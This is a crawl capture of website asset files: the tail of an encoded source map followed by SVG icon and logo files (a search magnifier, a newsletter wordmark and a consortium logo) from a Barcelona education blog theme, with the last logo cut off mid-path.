KF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAHrnBF%3BAIEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BACpDA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1CA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BACtFA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAPZA%3BAAAA%3BAAAA%3BAAAA%3BAOqBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAPxDA%3BAAAA%3BAQEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR1DA%3BAQiEA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAC9FA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIJ%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAP2BE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOxBE%3BAAAA%3BAAAA%3BAPkBF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOhBM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAPAN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOWF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPLE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOyBM%3BAAAA%3BAAAA%3BAPzBN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO%2BBU%3BAAAA%3BAAAA%3BAP%2FBV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO0CF%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPnDd%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOiEkB%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPrElB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOmFkB%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBA%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAcxB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BACtRZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAIQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BACpBR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BACTR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAV6DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUrDM%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMZ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcJ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAUhB%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAVxBE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUoCF%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAVtEN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUkFE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhGN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqGU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAchB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhIN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqIU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAWZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVvKN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU4KU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAShB%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVzNF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuOM%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVpPN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUmQF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAV7SN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTU%3BAAAA%3BAAAA%3BAAAA%3BAVnRV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU6RE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAV9UN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKR%3BAAAA%3BAAAA%3BAC%2FXJ%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%22%7D */

--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/lupa.svg
body_size: 327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15 14.7" style="enable-background:new 0 0 15 14.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:none;stroke:#00426B;stroke-width:1.5;stroke-linecap:square;}
	.st2{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<g id="Grupo_309" transform="translate(-1268.102 -270.82)">
	<g id="Elipse_4" transform="translate(1268.102 279.273) rotate(-45)">
		<circle class="st0" cx="6.1" cy="2.8" r="6"/>
		<circle class="st1" cx="6.1" cy="2.8" r="5.2"/>
	</g>
	<line id="Línea_33" class="st2" x1="1278.2" y1="280.8" x2="1281.7" y2="284.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg
body_size: 1156
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 24.1" style="enable-background:new 0 0 261.4 24.1;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M1.1,0.5h2.7v8.3C4.4,8,5.2,7.4,6,7c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6S10.9,24,8.7,24c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,0.5L1.1,0.5z M11.9,19.7
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,9.3,10,8.8,8.6,8.8c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,21.6,11.1,20.9,11.9,19.7z"/>
	<path class="st1" d="M22,6.8v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V6.8
		h2.8v16.7h-2.7V21c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V6.8H22z"/>
	<path class="st1" d="M37.5,2.1h2.8v4.7H43v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.3V6.8h2.3V2.1
		H37.5z"/>
	<path class="st1" d="M45.9,0.6h2.8v23h-2.8V0.6z"/>
	<path class="st1" d="M53,0.6h2.8v23H53V0.6z"/>
	<path class="st1" d="M70.4,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,6.4,69.3,6.7,70.4,7.2z M71.4,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,13.8L71.4,13.8z"/>
	<path class="st1" d="M78.4,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1H76V6.8h2.3L78.4,2.1
		L78.4,2.1z"/>
	<path class="st1" d="M92.6,0l-4.2,4.5h-2.2L89.1,0H92.6z M87.6,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M104.5,0.6h2.9v3.1h-2.9V0.6z M104.5,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M111.6,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8L111.6,6.8L111.6,6.8z"/>
	<path class="st1" d="M130,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.2V6.8h2.3
		L130,2.1L130,2.1z"/>
	<path class="st1" d="M148.7,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1s-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C146.4,6.4,147.5,6.7,148.7,7.2z M149.7,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,13.8L149.7,13.8z"/>
	<path class="st1" d="M156.2,6.8h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V6.8z"/>
	<path class="st1" d="M166.8,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V6.8H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg
body_size: 11529
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#fff"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#fff"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#fff"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#fff"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.